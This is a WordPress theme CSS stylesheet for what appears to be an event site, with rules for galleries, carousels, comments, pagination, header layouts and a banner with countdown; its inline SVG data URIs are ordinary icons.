.gallery-columns-9 .gallery-item {
	max-width: 9.33%;
}
.gallery-columns-2 .gallery-item:nth-child(2n), 
.gallery-columns-3 .gallery-item:nth-child(3n), 
.gallery-columns-4 .gallery-item:nth-child(4n), 
.gallery-columns-5 .gallery-item:nth-child(5n), 
.gallery-columns-6 .gallery-item:nth-child(6n), 
.gallery-columns-7 .gallery-item:nth-child(7n), 
.gallery-columns-8 .gallery-item:nth-child(8n), 
.gallery-columns-9 .gallery-item:nth-child(9n) {
	margin-right: 0;
}
.gallery-caption {
	display: block;
}
.widget_media_gallery .gallery-item figcaption {
    display: none;
}

.widget_media_gallery .gallery:not(gallery-columns-1) .gallery-item {
	margin-bottom: 2%;
}

/*=============================
COMMON CSS
=============================*/
iframe {
	width: 100%;
	height: 100%;
}
.container {
	max-width: 1170px;
	margin: 0 auto;
}
.section-title {
	margin: 0 auto;
	font-size: 2.223em;
	max-width: 800px;
	line-height: 1.5;
	text-align: center;
}
.section-desc {
	max-width: 800px;
	margin: 0 auto;
	font-size: 1.112em;
	line-height: 1.8;
	font-weight: 400;
	text-align: center;
	color: #353535;
}
.no-pageHeader .site-content {
	margin-top: 120px;
	/*margin-bottom: 120px;*/
}
.site-header .container, 
.speaker-section .container {
	max-width: 1440px;
}
.site-header .container {
	max-width: 1440px;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: flex-end;
	align-items: center;
}
.entry-header .entry-title {
	margin-top: 0;
	font-size: 1.3333em;
	font-weight: 700;
	line-height: 1.3;
	margin-bottom: 0;
}
.entry-meta > span {
	font-size: 0.6666em;
	font-weight: 600;
	color: #999;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin-right: 30px;
	text-transform: uppercase;
}
.entry-meta span span, 
.entry-meta > span:last-child {
	margin-right: 0;
}
.entry-meta > span::after {
	content: "";
	width: 6px;
	height: 6px;
	background: #F2F2F2;
	position: absolute;
	top: 8px;
	right: -20px;
	border-radius: 100%;
}
.entry-meta span span:after, 
.entry-meta > span:last-child:after {
	display: none;
}
.entry-meta span svg {
	width: 18px;
	vertical-align: middle;
	margin-right: 5px;
}
.entry-meta span a {
	display: inline-block;
	vertical-align: middle;
}
.entry-content {
	font-size: 1em;
	margin-top: 10px;
	margin-bottom: 0;
	color: #353535;
}
.entry-content p {
	margin-top: 0;
	margin-bottom: 20px;
	clear: both;
}
.entry-content p:last-child {
	margin-bottom: 10px;
}
.entry-content iframe {
	min-height: 360px;
}
#secondary .widget-title, 
.site-footer .widget-title {
	font-size: 1.112em;
	margin-top: 0;
	margin-bottom: 30px;
	font-weight: 700;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}
.site-footer .widget-title {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.1);
}
.title-wrap {
	display: inline-block;
}
.title-wrap::after {
	content: "";
	background: #57b9a8;
	height: 3px;
	width: 70px;
	position: absolute;
	bottom: -2px;
	left: 0;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget ul ul {
	margin-top: 12px;
	margin-left: 20px;
	padding-top: 12px;
	border-top: 1px solid #F0F0F0;
}
.widget ul li {
	margin-bottom: 12px;
	font-weight: 400;
	position: relative;
	padding-left: 0;
	border-bottom: 1px solid #F0F0F0;
	padding-bottom: 12px;
	word-break: break-word;
}
.widget ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
/*body.home:not(.hasbanner) .site-header + section[class*="-section"] {
	margin-top: 0;
}*/
header.page-header {
	text-align: center;
	/*min-height: 560px;*/
	background-size: cover !important;
	position: relative;
	z-index: 1;
	padding: 80px 0;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin-bottom: 60px;
}
header.page-header:before {
	content: "";
	background: rgba(0,0,0,0.5);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
header.page-header:after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
.page-header .container {
	margin-top: 80px;
}
.page-header .page-title {
	font-size: 3.1111em;
	margin: 0 0 5px 0;
	font-weight: 700;
	color: #fff;
}

.archive-description {
	max-width: 800px;
	margin: 0 auto;
}

.archive-description p {
	margin-top: 0;
	margin-bottom: 20px;
	color: rgba(255,255,255,0.7);
}

blockquote {
	margin: 40px 0;
	font-style: italic;
	font-weight: 700;
	color: #212127;
	font-size: 1.2223em;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130 110"><path fill="rgba(87, 185, 168, 0.5)" d="M88.967,47.167a26.667,26.667,0,1,1-26.8,26.667A53.319,53.319,0,0,1,115.5,20.5,52.413,52.413,0,0,0,88.967,47.167ZM58.833,73.833a26.667,26.667,0,0,1-53.333,0h0A53.319,53.319,0,0,1,58.833,20.5,52.413,52.413,0,0,0,32.3,47.167,26.631,26.631,0,0,1,58.833,73.833Z"></path></svg>'); 
	background-repeat: no-repeat;
	background-size: 110px;
	background-position: top left;
	padding-left: 60px;
	padding-top: 40px;
	padding-bottom: 10px;
}
blockquote p:last-child {
	margin-bottom: 0;
}
blockquote p + span {
	display: block;
	text-align: center;
	font-style: normal;
	font-weight: 400;
	color: #999;
	font-size: 0.8182em;
	margin-top: 15px;
}
q {
	border-left: 3px solid #57b9a8;
	display: inline-block;
	padding-left: 25px;
	font-style: italic;
	margin-bottom: 0;
	margin-right: 20px;
	font-size: 1.2223em;
	font-weight: 700;
	float: left;
	width: 45%;
	line-height: 1.5;
}
q:before, 
q:after {
	display: none;
}
q p:last-child {
	margin-bottom: 0;
}
.highlight {
	display: inline-block;
	background: #e9e9e9;
	padding: 0 5px;
	border-radius: 5px;
}
.cat-tags h5 {
	margin: 0 0 5px 0;
	font-size: 0.5556em;
	color: #999;
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
}
.cat-tags a {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	margin: 0 0 5px 3px;
	letter-spacing: 1px;
	font-size: 0.5556em;
	text-transform: uppercase;
	color: #353535;
	border: 1px solid;
	border-radius: 3px;
	padding: 2px 7px;
}
.cat-tags a:hover {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}
.left {
	text-align: left;
}
.center {
	text-align: center;
}
.right {
	text-align: right;
}

section[class*="-section"] .widget_text {
	text-align: center;
	width: 100%;
}
section[class*="-section"] .widget_text .widget-title {
	font-size: 2.223em;
	max-width: 100%;
	margin: 0 auto 15px auto;
}
section[class*="-section"] .widget_text .textwidget {
	font-size: 1.112em;
	font-weight: 400;
	color: #353535;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.edit-link, 
.cat-tags {
	display: inline-block;
	vertical-align: middle;
}

.entry-footer a.btn-transparent + .edit-link, 
.entry-footer .cat-tags + .edit-link {
	margin-left: 20px;
}

.entry-footer .cat-tags + .edit-link {
	margin-bottom: 3px;
}

.edit-link a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.6666em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	padding: 0 10px;
	border-radius: 3px;
	border: 1px solid #57B9A8;
}

.edit-link a:hover {
	background: none;
	color: #57b9a8;
}

body.custom-background .site {
	background: #fff;
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0 0 10px rgba(0,0,0,0.15);
}

.custom-background header.site-header {
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
}

/*=========================
OWL CAROUSEL
=========================*/
.owl-theme .owl-nav {
	margin-top: 0;
}

.owl-theme .owl-nav [class*="owl-"] {
	background: rgba(255,255,255,0.75);
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	padding: 0;
	border-radius: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: 0;
	margin-bottom: 0;
	color: #353535;
	text-indent: 50px;
	overflow: hidden;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.owl-theme .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.owl-theme .owl-nav [class*="owl-"]:hover {
	background: #fff;
}

.owl-theme .owl-nav [class*="owl-"]::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 14px;
	height: 16px;
	bottom: 0;
	margin: auto;
}

.owl-theme .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
	width: 11px;
}

.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: #57b9a8;
}

/*=======================
BACK TO TOP BTN
=======================*/
.scroll-to-top {
	position: fixed;
	bottom: 0;
	right: 40px;
	width: 50px;
	text-align: center;
	height: 50px;
	line-height: 44px;
	border: 3px solid #57b9a8;
	border-radius: 5px;
	color: #57b9a8;
	font-size: 1em;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.scroll-to-top.show {
	bottom: 40px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
} 

.scroll-to-top:hover {
	background: #57b9a8;
	color: #fff;
}

/*========================
COMMENTS AREA
========================*/
.comments-area {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comments-area .comment-title, 
.comment-respond .comment-reply-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}
.comments-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol li ol {
	margin-left: 30px;
}
.comment-list .comment {
	border-top: 1px solid #e6e6e6;
	margin-top: 20px;
	padding-top: 20px;
}
.comment-list > .comment:first-child {
	border-top: none;
	padding-top: 0;
	margin-top: 0;
}
.comments-area .comment-body {
	position: relative;
	padding-left: 70px;
}
.comments-area .comment-body .comment-author::before {
	content: "";
	border: 3px solid rgba(240,240,240,0.75);
	top: 5px;
	left: 0;
	position: absolute;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	z-index: 1;
}
.comments-area .bypostauthor > .comment-body .comment-author::after {
	content: "";
	background: url(images/check-mark.svg) no-repeat;
	position: absolute;
	top: 37px;
	left: 32px;
	width: 20px;
	height: 21px;
	z-index: 1;
}
.comment-body img.avatar {
	position: absolute;
	top: 5px;
	left: 0;
	width: 50px;
	height: 50px;
	border-radius: 100%;
}
.comment-body b.fn {
	font-weight: 700;
	font-size: 0.8888em;
	margin-bottom: 0;
	display: block;
}
.comment-body b.fn span.says {
	display: none;
}
.comment-body .comment-metadata {
	font-size: 0.6666em;
	color: #999;
}
.comment-body .comment-awaiting-moderation {
	font-size: 0.7778em;
	margin-top: 10px;
	margin-bottom: 0;
	color: red;
	letter-spacing: 0;
}
.comment-body .reply .comment-reply-link {
	display: inline-block;
	text-align: center;
	position: relative;
	vertical-align: top;
	color: #212127;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.8px;
	padding-left: 25px;
}
.comment-body .reply .comment-reply-link:hover {
	color: #57b9a8;
}
.comment-body .reply .comment-reply-link:before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	width: 15px;
	height: 15px;
	position: absolute;
	top: 6px;
	left: 0;
}
.comment-body .reply .comment-reply-link:hover:before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2357b9a8" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
}
.comment-body .comment-content {
	font-size: 0.8888em;
	font-weight: 400;
}
.comment-body .comment-content p {
	margin-top: 5px;
	margin-bottom: 20px;
}
.comments-area .comment-list + .comment-respond {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comment-respond .comment-reply-title a {
	display: inline-block;
	font-size: 0.7778em;
	border-left: 2px solid #999;
	margin-left: 20px;
	padding-left: 20px;
	color: #212127;
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
}
.comment-respond .comment-reply-title a:hover {
	color: #57b9a8;
}
.comment-respond .comment-form p {
	margin-top: 0;
	margin-bottom: 20px;
}
.comment-form p.comment-notes {
	display: none;
}
.comment-respond .comment-form p:not(.comment-form-cookies-consent) label {
	display: none;
}
.comment-respond .comment-form p.comment-form-cookies-consent {
	position: relative;
}
.comment-respond .comment-form p.comment-form-cookies-consent label {
	font-size: 0.888em;
	color: #353535;
	padding-left: 25px;
	position: relative;
	cursor: pointer;
	display: block;
}
.comment-respond .comment-form p.comment-form-cookies-consent label:hover {
	text-decoration: underline;
}
.comment-respond .comment-form p.comment-form-cookies-consent label::before {
	content: "";
	width: 16px;
	height: 16px;
	border: 1px solid #e6e6e6;
	position: absolute;
	top: 7px;
	left: 0;
	border-radius: 3px;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-position: center;
	background-size: 0;
	background-repeat: no-repeat;
	font-weight: normal;
	text-align: center;
	line-height: 14px;
	font-size: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before {
	border-color: #57b9a8;
	background-color: #57b9a8;
	background-size: 10px;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"] {
	position: absolute;
	top: 11px;
	left: 1px;
	opacity: 0;
	visibility: hidden;
}
.comment-form p.form-submit {
	margin-bottom: 0;
	margin-top: 30px;
}

/*========================
BREADCRUMB
========================*/
.breadcrumb {
	font-weight: 400;
	font-size: 0.8888em;
}
.page-header .breadcrumb, 
.page-header span.separator {
	color: rgba(255,255,255,0.5);
}
.breadcrumb a:hover {
	text-decoration: underline;
}
span.separator {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
	color: #707171;
}
.breadcrumb .current {
	color: #57b9a8;
}

/*========================
PAGINATION
========================*/
.navigation.pagination {
	margin-top: 60px;
	text-align: center;
}

.navigation .nav-links .page-numbers {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	display: inline-block;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	margin: 5px;
	font-size: 0.8888em;
	font-weight: 500;
}

.navigation .nav-links .page-numbers.dots {
	border: none;
	border-radius: 0;
	font-size: 1.112em;
	letter-spacing: 3px;
}

.navigation .nav-links .page-numbers.prev, 
.navigation .nav-links .page-numbers.next {
	width: auto;
	padding: 0 25px;
	margin-left: 0;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	float: left;
}

.navigation .nav-links .page-numbers.next {
	margin-left: 5px;
	margin-right: 0;
	float: right;
}

.navigation .nav-links .page-numbers.prev .arrow, 
.navigation .nav-links .page-numbers.next .arrow {
	font-size: 1.9em;
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.navigation .nav-links .page-numbers.prev .arrow {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.navigation .nav-links .page-numbers.next .arrow {
	margin-right: 0;
	margin-left: 8px;
}

.navigation .nav-links .page-numbers:not(.dots):hover, 
.navigation .nav-links .page-numbers.current {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.site-main .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
	margin-bottom: 0;
}

.post-navigation .nav-previous a {
	display: block;
	position: relative;
	padding-left: 30px;
}

.post-navigation .nav-next a {
	position: relative;
	display: table;
	clear: both;
	float: right;
	padding-right: 30px;
}

.post-navigation a .meta-nav {
	display: block;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	color: #999;
	text-transform: uppercase;
}

.post-navigation a .meta-nav svg {
	font-size: 1.333em;
	font-weight: 400;
	vertical-align: middle;
	margin-right: 10px;
	position: absolute;
	top: 3px;
	left: 0;
}

.post-navigation .nav-next a .meta-nav svg {
	margin-right: 0;
	margin-left: 10px;
	left: auto;
	right: 0;
}

.post-navigation a .post-title {
	font-size: 1em;
	font-weight: 600;
	margin-bottom: 0;
	width: 90%;
	display: block;
	line-height: 1.3;
	margin-top: 5px;
}

.post-navigation .nav-next a .post-title {
	float: right;
}

.posts-navigation {
	margin-top: 60px;
}

.posts-navigation .nav-links:before, 
.posts-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.posts-navigation .nav-links:after {
	clear: both;
}

.posts-navigation .nav-links a {
	display: inline-block;
	color: #000;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 0.6666em;
	letter-spacing: 1px;
	position: relative;
	border: 1px solid rgba(0,0,0,0.15);
	padding: 15px 50px 15px 20px;
	border-radius: 5px;
}

.posts-navigation .nav-links .nav-previous a {
	padding-right: 20px;
	padding-left: 50px;
}

.posts-navigation .nav-links a:hover {
	border-color: #57b9a8;
	background: #57b9a8;
	color: #fff;
}

.posts-navigation .nav-links a::before {
	content: "\279d";
	font-size: 2.1em;
	line-height: 1;
	position: absolute;
	top: 14px;
	right: 20px;
}

.posts-navigation .nav-links .nav-previous a::before {
	right: auto;
	left: 20px;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

#load-posts {
	margin-top: 60px;
	text-align: center;
}

#load-posts a {
	display: inline-block;
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	border: 2px solid #57B9A8;
	padding: 15px 20px;
	border-radius: 5px;
}

#load-posts a:hover {
	background: none;
	color: #57B9A8;
}

#load-posts a svg {
	margin-right: 10px;
}

#load-posts a.disabled {
	background: #57B9A8;
	color: #fff !important;
	cursor: not-allowed;
	opacity: 0.5;
	filter: alpha(opacity=50);
}

/*========================
SIDEBARS
========================*/
body:not([class*="page-template-"]) #primary {
	margin-bottom: 100px;
}
.rightsidebar #primary {
	float: left;
	width: 72%;
	padding-right: 70px;
}
.leftsidebar #primary {
	float: right;
	width: 72%;
	padding-left: 70px;
}
.rightsidebar #secondary, 
.leftsidebar #secondary {
	float: left;
	width: 28%;
	margin-bottom: 100px;
}

.full-width-centered .site-main, 
.error404 .site-main {
	max-width: 780px;
	margin-left: auto;
	margin-right: auto;
}

/*========================
SITE HEADER
=========================*/
body.home.blog .site {
	padding-top: 0 !important;
}
header.site-header {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 999;
	border-bottom: 1px solid rgba(255,255,255,0.3);
	padding-top: 20px;
	padding-bottom: 20px;
}
.admin-bar header.site-header {
	top: 32px;
}
body.home header.site-header {
	border-bottom-color: rgba(255,255,255,0.1);
}
.site-header.sticky-menu {
	position: fixed;
	z-index: 9999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.site-header.sticky-menu.menu-stick, 
body.home:not(.hasbanner) header.site-header {
	background: rgba(13,45,98,0.85);
}
.site-branding {
	display: flex;
	flex: auto;
}
.site-branding:not(.logo-with-site-identity) .site-logo + .site-title-wrap {
	display: none;
}
.site-title {
	font-size: 23px;
	color: #fff;	
	margin: 0;
	font-weight: 700;
}
.site-title a {
	color: #fff;
}
.site-description {
	font-size: 14px;
	font-weight: 400;
	color: #eee;
	margin: 0;
}

.header-lay4 .site-description,
.header-lay5 .site-description{
	color: #111111;
}

.site-logo + .site-title-wrap {
	padding-left: 20px;
}
.site-header .nav-wrap {
	display: flex;
	flex: auto;
	justify-content: flex-end;
	align-items: center;
}
.main-navigation button.toggle-button {
	display: none;
}
.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation ul li {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	font-size: 0.778em;
	text-transform: capitalize;
	position: relative;
	letter-spacing: 1;
}
.nav-wrap .nav-btn a {
	font-weight: 600;
	padding-left: 25px;
}
.single .main-navigation ul li {
	margin-bottom: 0;
	padding-left: 0;
}
.main-navigation ul li:before {
	display: none;
}
.main-navigation ul li a {
	display: inline-block;
	vertical-align: middle;
	padding: 25px;
	color: #fff;
}
.main-navigation ul li a:hover, 
.main-navigation ul li:hover > a, 
.main-navigation ul li.current-menu-item > a, 
.main-navigation ul li.current_page_item > a {
	color: #57B9A8;
}
.main-navigation ul li ul {
	position: absolute;
	top: 120%;
	left: 0;
	width: 270px;
	text-align: left;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.4s;
	-moz-transition: all ease 0.4s;
	transition: all ease 0.4s;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul {
	left: auto;
	right: 0;
}
.main-navigation ul li:hover > ul {
	top: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	z-index: 999;
}
.main-navigation ul li ul ul {
	top: 0;
	left: 110%;
	padding-left: 15px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
	left: auto;
	right: 110%;
	padding-left: 0;
	padding-right: 15px;
}
.main-navigation ul li ul li:hover ul {
	top: 0;
	left: 100%;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li:hover ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li:hover ul {
	left: auto;
	right: 100%;
}
.main-navigation ul li ul:before {
	content: "";
	border-bottom: 12px solid #57B9A8;
	border-right: 15px solid transparent;
	position: absolute;
	top: -12px;
	left: 60px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul:before, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul:before {
	left: auto;
	right: 60px;
	border-right: none;
	border-left: 15px solid transparent;
}
.main-navigation ul li ul li ul:before {
	border-top: 15px solid transparent;
	border-right: 12px solid #57B9A8;
	top: 20px;
	left: 3px;
	border-bottom: none;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul:before, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul:before {
	left: auto;
	right: 3px;
	border-left: 12px solid #57B9A8;
}
.main-navigation ul li ul li {
	display: block;
	background: #57B9A8;
	font-size: 1em;
}
.main-navigation ul li ul li a {
	padding-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid rgba(0,0,0,0.1);
	display: block;
	color: #fff;
}
.main-navigation ul ul.sub-menu li a:hover, 
.main-navigation ul ul.sub-menu li:hover > a, 
.main-navigation ul ul.sub-menu li.current-menu-item a, 
.main-navigation ul ul.sub-menu li.current_page_item a {
	color: #fff;
	background: rgba(0,0,0,0.1);
}

.nav-wrap .nav-btn a {
	border: 2px solid #57B9A8;
	border-radius: 5px;
	padding: 15px 30px;
	line-height: 1;
	display: inline-block;
	color: #fff;
	background: #57B9A8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
}
.nav-wrap .nav-btn a:hover {
	background: transparent;
	color: #57b9a8;
}

/*==============================
HEADER LAYOUT TWO AND THREE
==============================*/
.site-header.header-lay2 .container, 
.site-header.header-lay3 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.site-header.header-lay2 .nav-wrap .main-navigation {
	display: flex;
	flex: auto;
}

.site-header.header-lay2 .nav-wrap .nav-btn {
	display: flex;
	flex: auto;
	justify-content: flex-end;
}

/*==============================
HEADER LAYOUT FOUR AND FIVE
==============================*/
.site-header.header-lay4, 
.site-header.header-lay5 {
	background: #fff;
	position: static;
}

.site-header.header-lay4.menu-stick, 
.site-header.header-lay5.menu-stick {
	position: fixed;
	background: #fff !important;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}

.site-header.header-lay4 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.header-lay4 .main-navigation ul li a, 
.header-lay5 .main-navigation ul li a {
	color: #1C1D1D;
}

.header-lay4 .main-navigation ul ul li a, 
.header-lay5 .main-navigation ul ul li a {
	color: #fff;
}

.header-lay4 + .site-banner img, 
.header-lay5 + .site-banner img {
	height: 88vh;
}

/*=======================
SITE BANNER
=======================*/
.site-banner {
	position: relative;
}
.site-banner img {
	width: 100vw;
	height: 100vh;
	object-fit: cover;
}
.video-banner #wp-custom-header {
	position: relative;
	height: 0;
	padding-top: 56.25%;
}
.video-banner #wp-custom-header iframe, 
.video-banner #wp-custom-header video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.site-banner .item {
    position: relative;
}
.site-banner .item img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
}
.banner-caption {
	position: relative;
	top: 0;
	left: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100vh;
	z-index: 1;
	padding-bottom: 100px;
}
.video-banner .banner-caption {
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
}
.banner-caption::before {
	content: "";
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.video-banner .banner-caption:before {
	background: rgba(0,0,0,0.2);
}
.banner-caption .container {
    /*position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);*/
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-self: center;
    height: 100%;
    flex: 1;
    margin-top: 60px;
}
.banner-caption .banner-title {
	margin: 0 auto;
	color: #fff;
	font-size: 4.1667em;
	font-weight: 700;
	line-height: 1.2;
	width: 100%;
}
.banner-caption .banner-desc {
	font-weight: 600;
	color: #fff;
	letter-spacing: 0.8px;
	font-size: 1.223em;
	margin: 10px 0 0 0;
}
.banner-caption .btn-wrap {
	margin-top: 70px;
}
.banner-caption .banner-countdown {
	width: 90%;
	margin: 80px auto 0 auto;
	padding: 0;
	display: flex;
	/*flex: 1;*/
	justify-content: center;
	flex-flow: row wrap;
}
